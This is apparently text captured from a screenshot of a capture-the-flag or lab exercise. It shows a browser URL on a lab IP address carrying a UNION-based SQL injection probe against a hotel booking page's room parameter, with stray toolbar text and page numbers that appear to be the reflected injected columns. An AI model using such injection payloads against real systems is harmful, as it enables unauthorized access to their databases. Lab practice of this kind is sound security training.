 10.129.85.173/room.php?cod=100 UNION SELECT 1,2,3,4,5,6,7 -- -
here on the bookmarks toolbar. Manage bookmarks…
5
2
$ 3 / per night
4
Go to book!